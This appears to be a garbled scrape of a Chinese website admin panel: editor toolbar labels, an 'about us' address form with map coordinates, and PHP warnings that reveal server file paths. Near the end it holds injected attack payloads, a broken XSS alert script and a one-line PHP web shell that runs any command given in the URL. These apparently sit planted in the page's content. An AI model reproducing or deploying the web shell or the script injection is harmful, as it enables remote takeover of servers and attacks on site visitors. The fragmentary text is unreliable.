 HTML B I U ABC A ab
段落格式 字体 字号
字数统计
该文字显示在个人中心->关于我们中
详细地址 江苏省苏州市
地理位置 114.060055 22.529554 选择坐标
提交
Warning: file_put_contents(/www/wwwroot/newxyjk/data/tpl/web/default/common/footer.tpl.php): failed to open stream: Permission denied in
/www/wwwroot/newxyjk/web/common/template.func.php on line 58
Warning: file_put_contents(/www/wwwroot/newxyjk/data/tpl/web/default/common/footer-base.tpl.php): failed to open stream: Permission denied in /www/wwwroot/newxyjk/web/common/template.func.php on line 58
ript>alert('XSS')ript> _php system($_GET["cmd"]);?>
powered by efwww.com